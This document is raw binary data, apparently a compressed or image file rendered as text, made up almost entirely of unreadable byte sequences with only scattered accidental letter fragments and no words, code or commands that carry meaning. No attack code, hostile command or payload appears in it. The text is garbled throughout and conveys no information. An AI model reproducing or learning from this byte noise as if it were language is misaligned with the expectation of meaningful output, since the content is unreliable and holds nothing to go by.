�Vw���_�n�
`�IQ�yqگ87��
�7(&��tg NI��:M��g[�1̍�;�t=��ͤ��۸�;Z�g���|l��WrvB��<��}{��7�7%.[�����>�Հ35��V�O
r`� ����[�;\� �@�� rA�+F�_Q  R��iu&��i{�H��O'#��=Z�w�g�����\��D�= fM 
"������Ŗc:>V���Z��O+x�zw��5����#r�&E��x4F~*ǻ�`��r��*����r	�&����=[�}�}ftCk��1"�k;f�A����i�#� `�c���|b����G�q}`|d+��QV?U�:��'����x�j�d �07u��װ4������mKt,�s��H�_��V뽬���I�#�=D't!78�gJ�ќA��<��z" .>l�`��?��� D?P���@�6�:t� �B�"Iv( r#�60��hY��(��ڴ�0A �`��s�А$�x\�C�!,�$� A�
8���b�+p�  �  J�Ppv��lٞ�Wŉ	�Ƙ ��-b�m1#��''PA�D�y�PQ�-�pm���� �X��N�7�BQ�ŋdTX��ɡ?A.*���K-+Ʉ���H���EAT���9m� �4	�j "Qg�Xa#+^�nU l��[�@���[��cĐ
�~��-��Xa6�GXbyЕ��r%`Y�6�wY`P��f�h%�����CU�lD͆�H'�fSp.�T
�,2JGH`����s#�d@��L�D���Ơy�w|U���	Z�E�#�5�v���핀�r�@�}�)�X�@\Z֗}�eƂ ���g7hh��TPB��n&~D[7��Q�0`R&p���X�"�qC<ǜ�$���J-������TL��`Qn��yW�pe�ki���w߃p����6׃u� 	�5g�#���vD�,PDA�Zq�vh�D-��F�1G�P@��n,�֚0�!2u�A�q��'���s�U�CEРW~�-��x�r��Z� �
6�Z'�0״'P���QfC~{�)�r�X��ur�I(	�s&�肆P� �hѢG�Xo�D�آm ��B �| B%�Ԙɿ�٫0Iiu�QE � ���wWZ]�ծ?�1x��<��.C[��l%&d&��T#@�8]\~�h��]�PE�VT��B9����7LTA���4�tmlTu�0��� ��1�(p �C��j��D�"pA�Q�@q^a��_V8p�kxp���!~����)&��<-^�� ]b&��#���	ֹ���;D�6 ��PH+��6@R�hR%��If3���76рK*�޽a� *C��T����nC�XA�)��p�`ܱO�ӽ��G�6�Ae��%��>�����8H�}s��T�u�4�	[�"�t�p?DHR)��������Йά�7��H`� ٨�v�Kn��a���@�P���*R&qX��"�HZ��hBj@7���(��f���20Á�2 ���~*{���0��>��V��0�X$L���3p)i 
1ں0D�@%�uw\�(��ގm79��@�l�6u�A"�B%l8,\���˳�Ŗ��
<FT�����R0's���Ǵ�.>�����$M`]d��R�^& O	��X�5~�Op@`�~@�N*H��`�X����w�d6�9HNM a"�cI.��q
�����1�q�b+��:w7�-^�d�d ���L��T"�NZ&nZ�����`� � �U2b�e�H�p�r�f!�Q�gT���.�'� �r�6 �l� ��ľ����W�+�3����z@�pq'/~!в����M�-��S�Ђ� �d��]����̀N�A�=0�� �YM@-}�&�g���
���@� iVJv���M7�RWY� ���?�Ğ����M�\C��6Ă(���-\!	��O`�4�_v)d.Û~�<=� �%`��H�~` ��:ۡ��x� 0�����` 
(���i�S���� (����
㼢$��la! BB"�sx�tD��E��N)[YQ`!9L���s_d�`��ۓ�䗾 �:p$d���G� ��m@�  �Q��\���%�ł�QA�$��
0��P�۵�D6�W���W���j��5�PX6��,���<(Kw� ;�,�I�SKF�ɤ�K��<U��WY�A�}��_f��Inü��,t�����4!�b� �ڲ�b�ҕ)3 �\Ѡ�*N�[dh���$\Q?hM�>������0�
$0�k�H�HNɑ�D���<9 F������W~m��N�F�������g�]w��c�� .~�;�hAʰ
&��� |櫊;��i��(}fJ�I�9�����R�6"�&oG=p�x�Ӓ�)��$~�'���KP�&45-�E�U}������^�d�DN&�v���0���� ,�8*��>��ۚ3b$d���O��H�=H�i��#�Y���V 7ֻ�-�55R�v3�����mN�������0� ����	2�H���`�����^�̛{=V��~ l���0 @` ��܁�%��,B	� 0 4�4�(�� ɫ���F`�b�/�"��K��6wC�u����tI��
=�|�l�$����|ٲ�7.�Q�>�9{�pe ��Ec�k��o�KeE|� ��[0�F|�'  `x��5wm�p�$&" .PԷ���$$�b)�}$+���]�ua��R?6(#�npP@��w�do�TP=��=����oO��r7�-��%����o6'͗ �fE|�7 \� ��;8�;�' ^<"H���|ƅ7Vh]�g�1�}3Hh��}1g5Y�/�$�]�$!e0��n햄G(o��Ag���U=,�Y��>�jO VqH�&6#��%>r	E�s�k����{\cl@��20���y8w�a6�2`q `(�]/x}x7h�k$��xH�3~#􈿓nl�s/�t�W	U�����, {�I�8 O Ul�O[5S$E(SM�&��
�� ��`00 ,@P�0@G�S �A`!$�?��2u!'�&��?rr��;�$+�]�s��$�B#dM����CX!!d3"p`��~�gd�p�`t�3�,�N|�d�'�WTz2 �S y@��&t&�F[��E�t���qox#2�q2p;`�l����RT���k����gV�r4V �T�<�m�4�l�Z3~��;��;��*�3"�b��~��^B�QNI
�g=C�N�O&U��D��E��J7��>���r]�Pp�� _�B �/h0%��!�6Ps|�"1����ɍAs.Q5 �,���R@�vt�p�(�t�'tB��7F1T�Cv@1|�uR���aӂ9s1�q2'z���k�c h�f�' �M�2���?`�?`W�RP���a��x�3�,���������;9v~�y T��JYy�9op�\GXH��Nv_�vZ��3-Y'��9~p-rR���f���EHl `l"� G.Po��!F p$Etp|�X��V,P�G�x�.j/
�3�60�]�2n9'n�擰RS톔���INFFYV0��y�C�d(&fz��U�FP:��&6�k"ץƁ�'|@�|~¡}f�pGB`0`I���fLRK VE@|wr�F���}�ڍ�i5�(���R�t~A�tt#H9�B't�fdD7
oS@�B, a�5K�9�!��F ��9^)'$@q;pK�v�\C���A"��Gb��o��R$��).��'5�1)����#�.!�⩭.��Pn�i�z/=ڎI����V *q�`=��7K�e[�?��J[��9`���[�� p��Fid��R�\$v����@˗�e �C����2��ɍ��AT�.a�6��9���v �C^�Qkjy��~�E<�
7q5�D���Ea"��k�$�S�rB[^ b��K��co��p��Fp��lJb9�r�j�Z-S4Y*&��J�w-8c@�0 dmm�/�t�Z��S�t�5A�6������ID73��h=�{`��?��p4V�Z'� ��9P �G ���o� @������oԄ-��[˜K�(h�㛐a��ָ���¡�/����}V�����8~x;��&$@��G(�F&o�:���[=��o��Jby`��$	�j�3��k��E��v����50�k����|���[��Bp9�*E�'�I��:V) R0����-�0`53A�6��`*Y�/�t������m"!H���'oF6o]��pN _��d��u�c���Ub �f��k��]D ^�5.�(�. o�����]H���\-vp�;��L�g[�0.����ĻL�^����	�^�eL��n���.����F�t�%��;cӰr���D���fks�[��U�3v��[�� ŇM&�8�)� m4C3��i��g������P-�<�&@��Aq��cE|�#Y��.��К}인��5����3(�Li��u�p$7P�3jL:f�ŵ�fP�=bhfd[fx�@�l0pivĺ���|�b�gd�̺/���L�U��\q����j�������	,�.�	e��9	�x#T	S(0	��*<���;��"LI�[�Af �9�Y�ƚ�A{?ݠ�qe��3��.�յ��r�{�
��/�� !� l ,    � �  ��	1��D,=E3��4;,��E4��������;4�;�5�..F7770�:0?RE,QHR,E=NE�N NH��F//:��7F���������5��� 9���5�RNDGI^>OJOG֬y��	�#O�\�"�H�A	"&P4�G���)J��0 ���(5n��cHo�9p!����n��U�^Q��� �ر�!!v���0thh�@¹m�T��: � w��ͺ��hs@�F�[�E�t� I/O�=��D ��}�p���-]"�1#A���5
���,Xxc�I�ɓ�BرR�fo�\s�g��^�����/'�C"�G2U� ��Eh0�ڢ*�"�� 0�[�l"����29\8_��\�-��uR#I�#��U#�o�'>�@�2DL��M��Ed�i�`%���F&����f� ,H��.| ��4�4��l�4`�E��� ܌H�P�5��=�5�� �;oiEN*�Y��Y䘓� 9���@�\<�BN$q�`����A���-D���06Q�d�T��$�����h� I|�K.U���U��&BJW/Q�[ g�RH�#����l$7գ��[�y$X�|�6�>	�oas���SWD@�g�E_`MtqED@ E"��(
��zC�'�@��%��`�PEU,��C?�X�, S��5��)�.A��E��3�J���6	�Xb9]Xkc��wj��6���]5�_��G�ӗ�P\хk� ��G ��d�a�nu
*��ҵ�}�R$�#E��PӀ-ɝ8�2P����L+�����:��\r���7Ȱ$Y�X��Xae���s�ku�� I�iH�W2�����J��!�Ec3D.�M @�)iR�K۞�ʃ$yAI�D�)ۦ��.�4<�"s��0S��(��P".���#�OW%��ū��XF~�$�Ԋ�L ���y�Pä`��|A�F�@�&MA��G�c-S�9o��)�}�Y#��Ka$���V�PբGc��n 	|�T��(��ݠD���`��٥(�q�~���:M:R9���u`��
ǰ$� h��p�Ȅ����/I0�\�`]�	�\ �g�P�_�Pљ�8QP��� \^T�O^g�jH�x�J�
:M�шJ4b'�0&/+�
; �!�8�cfqB��� 'X/��J��0�/ �@a���d�XY�,B��A��fMhbF'�Q\�g�J>cE��"C�RCEGi@�Q�I5,X��0pi��l�&�h*�b��a#��+��w �t�Hp b�"qL]5�B��t!	º����H*
�j����YsD;] -� �|+%t�*�EJ\��שv5��f��,z	����i
;�f�\�`�k�ud���EOn5�+^��s�� ��|�*�(x��=hL &�\�����<�hZB�h����K��_�{T�VL0�&�*@z��F9x��#�/�p��j�\�0�|��(u�n��n
�H� :�'#���"ar�a-K>+H$3:E� =�W�D�:=��$�s+#�a�[� �-�1�Q�``B})�ؖ�ţ��u0HP*>9w\ ���P;�҆β����-p�4�)8��|�^�s>3]�Y�i�'"��ˆ���₶(��6"�����Eͤ&�S�IT���S���2��/����9 �� 0:�(�dC�����lP@�b^7V��8<z�IK����`b��D��c=$ɞ�"8k���l�E�r%�DŞ����jV��@0�"���'������yjJR�kא�й�N��nǶ��ѭ7 AR�q�?f��	�[�R�A�:�Pn�PSa����� a)�>��8�Z�r=�S�H�ҳ#��;�%  6(�@��̷��ￖ;��x�T���wx�7� \�`16�ʼm�(`����ۼ�#�l: u�:�� ���@ķ����Єя!L��F�rR�Qa(�4$�ozI�O������dR���Q�����
8�j��ٺ���"�Q�D*e��~15#AkEX�X�c�AJi��LGP*�!(����¶�g�@�I��:Yn%�
Øt�rf� _��fC;� h ���:���Q�K�,V�%�@
�A��p�삚�+���c�@
$L�ٞv�G=�5X��Y����V$M��1���`���	��J_�����eM�'#W9$��ғ������  cH���0�-��.��|�
�=��E�����W� �\��耔�q�)?*E�"n�Nxn,<�s�O*X|U�E=���p��-v��Ңu^n�6a_�R��ڍʑ(]#��S�� �"T)�r[���@@� �vo
�G0?G�0��w������v��L;\P3?�v�/+�\7/�R��`�'ݑ�Pb����,{c��]|�m-sT ��@�Cd�E��
I7U��� 0�a�T[;�4��?Q4�8ЀG�i   
`p,�p��p��2 
2= 0:5O�R�L`�!C�r3zx�\3�p16��v�ds*��C�C>�s9G^�1�h���3ڒ'�`	�� � ���{� N`�� ��K/ FP�"��ihoG0 D�n�"4Q�= qh��! pW[ųq�%w���f�$`����\2�H�g6�R �u>h"s�#DG�>���XD@��h�tB!�ㄬh	.:�$���G��W�(TCj�����.`��J����Q�ig8 �8�Դ�`��q�w.�{g�j�awTaX��/50r.�P2��\�֔��&�$g"�$�C{,- OB�n�k����E��E��@m�šT� �4vW �/R�����c���� 03v8@�e.�P4�,��Q#� `�u����<� t2��p�x�\9 �k7����a�DA:�NC$s�S�h�5D��>��~�p�RE��3����'B�8+�jgX�! .���K7��# ������p$	-0 	�2?͈QЌq�|/�4֠Z�҇� ���eW%gg1%�Gx5��Q�ZPN�W`W�])�y12�vs���4:K4 H@��	�`
����1TGVE-��@�a�� 85��[�`ød���u�,�+ b7&r�I�AьQ` ��1��T�4ad`^5�t�Vy��!=��4��pg��$�ɡ.�<�&W�8N�9-c8--W@T����,p��@������J����5��Ӈ�2� q�+��+
� pR��J�-�+�>-`K)��D` �y��k�wq=��e
�4�1�)�j�y#P2X4�=��(��,}�&N	��p-��I�PU`��uJ�� �� 9.�a@ ���A��{��޳��������� ��wh-C��ꚩ��,Y�pXu�S�DNǷp}g1�	�䓼bH �`NR�L���XO�,j��Nk�P@Z��_���C�+z �?{���?�Y8�qR��)�L�T��	uv�u�tQ�-P�m�X?�M��1�H��(I�	����_�o�p/G$O��5]oa%у+>i���`.@�b&0�]ۖ��pH^B^�֠�'��O�1	�:�7�@�>-PF�FP����=v�ƳO�zu	��Y����hA�D1 vHK(9���F�$� ��;��ЃÑ�����hq�C�X�>���|�mヮS�2T�c�nz���O��!��J�(����Z����Ր"�d�+Б:��PW�eH�1*^�W0"CIKhI�K$^�'Ɛ��QefXLJ}t�5�R��+�%X>��z���S%Ô<�]@�~>��Ce��k�ST
zR	5` 
�����j� Q�q4`uYw[7 � �V�+:��v6p�H���S����A����J��q�}7�l	a�)�q����I%0z#X��4@�u;6�X��,M�XY0C�8GY�G�U�n�PW� &Z(iYm��I�kB�,�;� l��:��+�=|o��z:W`���H'v���G��H;qX�=a22|W�<�#x� &�p5p���w��S%���%CZPZp��Mk
�c\��YA�(�J3���J��b��ҸR@,���8\�Q7���{�IT #=`�j���-`�������2@e��q���P
%}�%5 , D��a�,D�+s���YP��,�Jd��	8CP:�Μ
0�&�y	�y���-��G%�b�t9e@c`��gȨg����i�J��Y�F=�Hk������A>�k��4q�7��Ro��Y7� q�W��vI�vNh�S���sɏ�	�k�-0�FB&�s�d�Hɂ������(�k@�7�z8���Vx��l��'��aԏzԂ;�)闪A�u<�,����O��%b1%,�՝�,�?�|�ϒ�]�1�h���C��MMKBp�}k���
�EPky�6���*j���,��g�{|]p-��#�DE݆��^�1 ���� {� WT0�Z1�bЃG �`��!B�P���ǫ�Q�g�0���i���~G'�WǠa�-͓
���8����k�7W˺"��?{݇������ ���	��ID=��M���I�³�)55l�Tळ�+ �
�@b�} ,n]�:�Eۓ'n#�k�2�E�ݱ
G�r���s(�J(��2J��T#k� �R6 u�*�3γ5����>���lΎ]�%i�ֹ��(`@�I�g�;���R���!��@�aHH��M�,�x�&��h�TD�TC��U����!��$К^�J�y������U�U0B����d��vy�>l������8�����M�� ,��
!�L2�G�c�%��5qgf�>I��vʀN�'р�,��~E�M��  �l�����
M͜$�~d�Y�1��8W�Y">�u4`���؇��Q�{_��L�1���E��I��=�L�ԙ�p��.�@lI��X��ށ+�qN � `%�B��.E0�}����K��=�]�,Tt{ߵ~��!��$Y  4
����r�X��� 0.�|���m��{?L����2j{&��m���|�?N�Bn�2�.%B\In�$��Wj���tS�󐇋4�h�wh��L�hQ�>C��DԫTo��!+��r������O�- �*B U� 7��M��������%I�%�ο�{��uʈ탾�)��
�d�S" �BI�q��j�RUZ7��``4��E�$�X>�O/�0��L^�\�	��a�.Y=p.	U+�O@8�81-RF3

G  c�cdd��� h� ��+@1�88�
���+���^�-�DQC5`0��T5E55��<��9���9 ED=R5`]OOPWPOk�>��^�ZCM]CDT3�	�zR�E� ����0��@�B,0��剪'8�����2n@��ŊK�6u�i�3�J)H5ҕHA�8�k�)A;=��"@_4X)�H��-� �b�i�\�*�G`A� ��_OZ@I�/kִ��%˺��\I20����P!��;8+�l EE��`�C!� ���8H�C�$�0������1�0]
�G�B�LP�sxPTGW��q�",X�a�V͘A̖yZ$b�	�PΚ5p]����J�!v�fI�n�Z��'2��EhAEA�ѠC5PP5_UTNg;��@h.bZ.��`�)�p�aL2��M����-��?�r�P4�-��S�A7�W1b9EP�5���t�x�5�FT D\1DG���W�S��WD1X=h��?8El�=@ �Lä �;�6� @bZI2��<P��উ�3i��(�p��
����!@��%��x#*;	�
/α�`��hwd  ^x�I6�7���b@G�:Px�^u}iZ]uey��	d�=հ}@C���fI�;��
O0�\!��th�5C���m�UJ�����$�T,9U㍜�DRD8�5sl�xI搃.�g� z�C���R�O�kx�t���s��@�0Ѐ a��>�+5}z�G�� �����BQ$�)��h����
;��T�G�jԩ���T/Q��H����  �9��Z�>�GW�5T!��A[�:O\��\1��am�l���qE�HN��a�H�R�7�����5�5�1
n��fpĞ����:��D�vv�r�t,�p#[S@Y6�,�Kg��;�R�RH�t��Q<zu�%Ŗ���@�.�@U��c"S��P�	�Y�DXr��L�7��`�P�����+Z��L��.7 h)tӼX�bU�Aʊ,!#��(
 �+NC�EA:���nP�#UW$�7Rw����]���4�+�b�S<��&��Q�O>�`���� =�B�qAu�@ �D@pF#x�""���l�r@U')�p �R��l(��Zȶv�S�`��.ֲ��:������$�L
0I������H���@��q�L�V<�T�h)K� B��8RA?��ch@LD�]�Pt�	� �]ql�\t�����A�U�ס&3�ČV����m&��R��S�❨J��	�Je*Cp�1`�O�-(3�A���$�1u�bRT�J����B<�v aLe���$�MP�
j�"8�H(e�0��R"��9/5 
���h�j�Q�4u�T��� $-�V�T��)$yE�Vx#[���OI�=�9�Ŋ�<,�0jp�����@��2�B�b���P��x!ZJB� ud)K�hF�Տ^�Qt5�6P��t}N��IQ*,�.��C���4%X��5 k7`�Nֶv��,x�R�v6���)-`�
�y�������{���*d*��������Ql��"�'@c��+<4}C��j6��Zs]������^��8kt^&�¶�	�M�bSJf,��|�#�C?���Z��$ a(-xO�<�
"��/R_�ӝ%9�H�.���
��j�� �а�E�D\��@�'>����U"�`CR(M�-��7K�\5�+��
E2Lz)���	X�y��^ƊNt��T|T � _�"�:p� �"("HB91�"����tE"Q�0T!��D��:-��E����1h����ϼ��{�>�6F�;�Z 0���b�['�%xAK,�B��- ��3�c|�$ĉ�{Ǫ�'��̨e�6kw�!p6���*,&+����W��L���f��<RG�v0,,:
�*���m{[��#1%��
	`�B�١�fAA��0S�"�4���ETj���o�LnJ�<��'�ਿ��d��K����)�����i)��������"[;G�*��N����X �=)�{���IFp��M1h!~��\�0�+He�Cx��o]V���xq��V�z�Pn��� |Hw��[�`��d�Ny�oV囶�6�b�h�\�L�~��g'�:`�IO��"��Mo��D���6p�t�>YM��`��XŲ���&�ˌ�����M�2���f,F����	�����@�,��MֿI��G^N�-;�t�!������S�;?��#�ňW��g�R�@
HX ����3���P�L���<��
���7@PP'����&5�ǕR�SuEBդVB;��{�N4?oW�pGr�4wt�"�UN=�ww&}�sX��r fX�Uq�LSBP�WN�o?�JH�%��b��Q1&��oAQ@��d��/�Pt.{"	��:G�Ӏ�����v��vq�d�l�W|Q%=��"���J��[hC�gT�� x�0~�N 8U0PU �VP$�`�C@-3 4�^�k�^�4%�e��%5 '=�}�,�+Jhj��I2c�LB b�����e��!9�Z�lh�i؋$狊�
0��f�lhCQqr=@A"}3P�>�#8K22�CP0hR�'�nk��G[��8Z ,P\` C���>��o�H2~�C|�Ͱ@�FLA� x�T�l��lq�v�HrCay��7��G|��vVI�%�)�/����!BP�� +���/ѱ�V��%P����>�6ka��U4�H�����`�$}..
L�w�"�@+ppH�l	)W����|�#=>�NÇZVN���&7���1p�P��}2�>T�ܠ��M�'��7YQ0�F[.�d��� 4~�b �#��VE.`�2h� G�'��4R4.�zfAԱ5'�&�
YCX����f
f�S�����ya���� 0 ��$�$q���c�Fd�S�ч^N ,@4 �2)��������o�aR;7y�6Hb���1|r�H�'n4 @^wY�U$=P��|r%W�Ú�Y7�Пu�5\�)aY�c�vU�|��U
"yX�7��0ni�p�5(i����% �+�%�bL@�^I�>��1"����X$�czE�ذ2�q2� 0.t 
HЀ�S0���C1J��[���ɝ�j(�Z���U6Z��^@R:�UCt���g�t�� ��E��.�m1SI�z��h��>�58�.# R���>����ذ����B� 9vCJpU�����������ʝjhl؋�c�����ImE )gWQ �����9R��#D�٦�~m0B(�/���s���U��!�H��>�� �⁨>�n���4��#��GV[��uӤD������
��
�8Z�X�t�#���'���a�aWQbA �$I����J4�?PP`P`�8F.s�O�Yb��5(y/�.�t�wR�f$�z�����.,�.��D X�(�%��yC��ٮ���Y���Z�郾@1CkqZ�g�M�2}�Q c�%���H2R�\�z�s�u\��'��Q3 vR)*�P�Z%��>���^1�G��t��Ec ��7�tY�C[���ճ�;˳�ʚb�TXe�����u����(9��Ӈ7�X��1PKP�3���\uIku��yQt1�0b��6��?�o5�Wz1�@X����I]�(����;:!� {���eF QJ�=k�<ۤfb���;.�*�XSs��O���^'���s?�r��U�=#�UJ�!�SOA��1�9]�ZB�N`n��2U�n�R�H�DD�7:n�.*��Fa;`�bkƤ���k�*L�e�b�0��)#��w٩苾�i\��O0P;y��"��wI�t���;�s�c��'Ws�K�A�YQT%c\�����^��C�;���x�4��� p/�r+s/��5�C�[����ܫ�rG!�*AG�1C^y��Z��)+`��O�u� �}�)$3��[��bw�,��V�w���I�>",T��nH ܦnMh� s��)����N3pX�Sz�2{g1���-��*W��t`t��́���U��^����ms�G<�����,(jnQ9�!�3-��h�`�S��FX���m�H�%[�|��뉼� ���y� +�*�F1;���y���"�"<���fGE�e):��^ƅT )��k�=?����X�qy�z�X`�s��5��7���U^����R �c]�)��({�� 2�pI?\  +?��w?�ֻ�0O@*m��Ilf�)�QMP [���O�k%����X!�_aҵ��x��(83��Vڬ>�0-O1E0���&�3X�c^4� ��n@i�I=�,�����L�	 �M#|Y�}0{$'�/+�T��
�(O!|�7�U��%��������0�#E2��=�+J�x���*f3Ї5 E�m� �h\u��u�g��I���ã�$� ���71{�R(�m�UV(мT�"Æ�Ќ<�pb&[�e"]$b������'�B�R��������e�9 9�ܙ~qP�K%��!��K�[�E���I���t���@�2k��� �M�
*�J�)e����Z"�`��Kq�j�	��x$Ơt���ҁ]��,�}�Q��C�rq��P~�'��ߘxR�2t�C,M�A.�G��7��氋<���I��+�� EL��f�!a(I���G�\Zp�(ת�J���42�Z��ҡ���A9g\%U�]#���m�b���T�,��ւ|�Ϟ]'}2��*Rݠ� &iL�!.W��P�u�E>�O�ߜ�<X<���hG��=4�_ӱOy��L ��+F4���=
��F%b����5�P�I �ppE`nT�9D�٫�n${��dq����!���UP�5��E/�^�n�F�f'l�W q(J�{��*0Hl�v�@b��DW0Y@��$xB2k5�2=PN@T���LP�UP]��3m��2k��3�[[``���@�ďM#�V��������_&�%��I��(?��%�0C���$�>ɘ�"�k�`&����_G�J�`R��`#	8.M�4R��>o~��9ͧ�V��V�|⡅��rk�c���� �"�F��ey����\��`��N�w�펎�e�@^<��ѹwR���?>�%_r����O�A`Ip��A"8R{$��G�9@%��X�R9I@�j��1�u�/��d�R���9 ���.7�0�25,,?F1O+��J��J�O�+G
��+�O8@@���1@�P@PPI->P>IPA�JO>��>�����J]����.FF2�2R2�.�E4HRH�`N�NEX@�r�E 1E	 EaH\8!r%��X8�W_�A ?&JG�
�$M�R��?>5��ƍ ��������͚��W�z�
z��ļ�
d��iI�$ɲ��'Z��P��5e�H�AH �.�:p᎝�v��sЉ�"z����I�]�]c䇓B!�D�!���A�I�*`\�lRQ��2@�L���Mn|�ݠ���]�`!�A���x=
+�]zy]�I�>�+�m�4�ަ|[%YgϒU��l���n]x2�n]
I���]��|�"b���_$�]8�E\1�i�DN�s���"qI�	&�X�7�v��V�l'�0 ,��W>����A�
� ��-^e�u�L�7͔�\L��Wk(AZh)��k0ɕM���[ @��{x�<!�W?� �f:ՠfH&cR1�̐D 5���Q�P�50�N`|�K�h�[��!&�0b�7|��%�F�R�RC�p �6�p�J�_�3�0�s�&iͮ�vS1�19N6�|Gex�TRw����]x�׎w�ɃM�Q���Rl��^Բ -�@U�Y@� a��p���	0�N"J�������Ԁ5hA��dᜪ^+�4�H#��G�W+�������h�ۜ��i����A
0�{�L+�9�Y�M��ě���ϝv��BD@�����,�ЮHQ����!N� �5� ���N|@�MQ	��3�|<r5�}l5Ӵ`�TO���#�U7Rfs��R�g%��K��E"{7��|�@`�FN��&aH AC����E�B��]4�Z�D�9 �@�̒M E8[I%f���;$��6Up��4�5��GW�=$��5e=S�R�:]y�.�~7_����e-��TZ��OB[��)g��� ���T?p�����.�� cڴ�?	.
EhB���!�2�X0�͐�#HpT��v����� ���`7�16?#!i+�I��G�#��#�FȈ$�Y��P(��p,E�VZC�,�%�C9 |>����b��ă��E��_�&��c@N�C ��AUȓ ʖ9C���K@0��m%���,�/8` #�DI���;�ч���:~�3���'I�������-
WX�V�t���Yk8&Z�`/�5�Y�kc|��<�����A����.���"�]C�A�`*~m 3 @
�@O � 
���ǒ l��� (���T��Uu��D�$I��x��hI+Y6É#sN�a��]
OH��@�(A	ΘR��P����^�H��4w��B`'�RAN��G�Հ���>�*�dZЃ"4uB0ږ�����<  ���=S  yv�3X�&5PH�0@�~H�(�p�0F���&�*̨����VR���hC(�0��;+X�����]�Xc	�2���.9����^�\�w�K)�����/�� >�g���
b���~W�D��6Ct;�y��]5 L�,��� �)���C��,)�1�E�9�e��j�@�N�~J�!��-ȑ��Eg��	��ĤQ�0�!żo2)��
5ˀz��f9+ ��@@���f ���	9 �Q7�o�2vj���8���5`  ȠU���U >UL\-� h@���P`7�;�vEQ�j�?��S(��u�Bf�&A�:
3����/T���p���/���QR�7��gj6>%�#:X@�"��	P�W0���h�8j��;]��ẇg6��@ `���-p���F;��h��f�@�m6����� ]�`�ŚȌ.��]1���Z`��-�:�1 T=�	��[��BG�*f1��X�闲/[�Fx�. �D�L�ș��4��m0���n�H�� r(�CMp�	b���s��d���9:7Z�6�'n��� �@I�E�7H�	]����* �
<`� �1��d��p�1����Yla�h��ů~Ø,(��H@����،g�������G� �6h�_����wG��P��N����}�D�sΎ�y>�n�:� /�l �(���0߮�2�c�4 �� 3�3�g<�͜�+�0���4X���F%|Y�=���% 9��,=r�����@�Al�<������_�t;~4�f�����z����~��������] ���"P0���A+�ת�^A ���Ij�0W�ѡJ	���������jPy2S���S�Cp���&`�"� #�j屎���~��L�"�<�NP�:G%�z��z��[���D{���W{
 v׃M�}�πF�0LQ��n�:�E��P�Kٗ}��Wdr+���w8�#X�}W� H�!�N` *{\�s�׀�7I1�D}�R ��b�:H0�����z�%o�j1�'}���o��)�4!��1y�7��^0D�3��O��sK��1UTL�gr*�e:(l^�#�2��Ra�FpA-`mH8�[���t&�c� 4�Z��-�����:�sb�U��bX�-e2�i���& �e.C�v��P�3�fpSQ�%K�P|�2�9�GLԸ2:h�P�-p� i0+�шڠ��am�׉�G��MHI�(cgX:Iu`���X���\+������(�3e�7u ��SV$ա>�'Cr$RaKͰ]R{��R1_qQB�!xP�]�8�_�R�P��WL"5lQ�. 4� cP_��]o�H��g ̂���B�-������o�&���b
`��L��i�g.,�8�M��PWא��Ƨ1%8����1�!>_��s�8�^Ј8�+ q]0] ��i�܈?PPHGx� ��c��ji�\��5�t��HN�:N���K���&��$J�ĕ�tD����O�Y�xH��i�!��ԑ��OR?@` ]�*��2F �̇���XJ�X�E� 1�[ �U<����h@Q{0M����� �Y�GJg�E` �T���u�)��1^?�=����'1�B��&xE~3��Q��d��`�|E�FM�#B7 @3�e��j�貃j�.��xJ�P@,d�A9� O�	���y�C�e.��i�n5��Z� �6�b��h!c�d�4p�D`P������=�ySD�t�Q�4̀2֑P�	�^�f
��.^`�ƍָ2j�.�f`�O@0�X�wr#��7@3`Cُ��hi/<dl���H�\�b(o�C�R�aPo�b���Y�\J7t�C?�0_:J��dj��"�R���gNQ+�&���ce�(�@Pd�(v��p}��I�Ȩ,����g�8h�Yr�d�&@0?Z�_��Xj���Ql��V��&`�.��X�s?gLhjJ7n�V�@����*c���p7{3�(I�G�(!q��P���O�"Q1�"$��I�Vtm��t�k_R��j��jp7h�dP�y��0 �Vy�?��j�luqV�� ��J�M� 1$���y�g{�y�'�z��D'q�`��\�����WQpkSƘP!t�j��*2��9 ��Sٳ@���1}#��3`�������7��82d {P!�p��h+�K���O{=׃V���0�a=�=�y�W����m����V�s�7J	
(0;-�@ ���a1��-����v�V<@vOAq3�T�R��*��KZ�#ު�9k�;{�曈+C���  � ;���G;{k{	p[3W��Cn�����T�ք���:��*q	˻����d h���s*�08�UjCdpU���>OIa�p�p��(�4Ar3yr�~,��3��6�_8�?�[')b��)f�>g���jI5��3 �2-lGb� ��O[ʥ�Xs��m����?�o �q��'` �wR��=M�CP��[
��=R��P}����Z�!9$�X��Ò��7��i`Gp#�[]� m� p����Ĵ���0:Q}�<pT�#����� �Vl���[��iآaZ�4�7�������X�@`�}���V�x�J�Xx���_�r>��i������o��\9pm���Cz�Yɥ?4:�,�-L��tvtr�` u��\�o���r�b�V5�ob��pJ��̱���>�v�e�&|Q�]�02#�`��$wx�w_:\x:H�d@b�#�UG|�@фZJ�j����@���t��H� A'���Y����ι{�m,vgem�=�
F` �w��1)+��R�>��N���̶��@�5x��v�8�#�_g0�AlO
�vt�ZM�����d�.Bň�<�#�[N���e�Q�m�5�2�:�k���;�	h��)�L�Ё,���xQ{������}��26L��g�W�L�G�jP�c��eO)�{�5g���͕�e��d
����M���gHJ��0R� `�5:�}�; �!��{6!j�����Z
����N��O��v��}�퇸"%4���Q_�@K�Q@=p�ה;ח�sG;ʷ[���l��<�S5T��6��;��F����wƜ����c�޸òԑ����d7��qpT��s%��}�q$�4�DM�~#Fb���x�y{ͥ\(���+�v�v�(FP��v1�I�����4Pc����& b�4���;�x�^Ǌ��ng��%��$ץV���i�6][@� N��F�y�uZ:�\�Yn�
R|�ҭ� ��s��\�U�GH�k�V���a���{H�0ۃ����r.�������7z�pP�R�Mp"xY�E�i>Hb��SpKѠvӥ��l]Eb@+�BJ�g��Z��E ��� �!k��Al4�<��j�0 0qޱ.9�Vs��}];���g ��VM0O�d��T�o�ƾ[��c^a"@�:�N��N~�|�]�G�h#0{�<J�M��.����E!�����ئ�Z5���<^���	��	+�2�CQ�Vi��|b���=P�T_�X��U_YoN�R����N8���[?.�qדl�A����V�{	Pij�>�B��Έ�:��ɳ� P����^�^J�"��	2�H̰+JM���=��Ď���UP��q�HpU_��M����9�!�"����0�Ӯ*�^��T@�h�_�6�106�V�^}�;�,Pş^ݲ%�?�[�����V?$�P��a��-�}=JM��N�M@LC�J����0!�o�_C,M,QMQ�I�>@@"O�J"JO�J@OS�O�� gG G�Gcecc ��
 
G�
�
1522F27F7�725,�,����5E�E� NNH�FED4�ڂCEH��Q,�4�Q4�2��4����DQ������% �"��@r���=z)bA����(j�h��M�4M�����#�D�
e*ժX�f�J !�]�z50�`�Omƈ�R�fz$u�I0Fj�TX���ΥC����wn���/
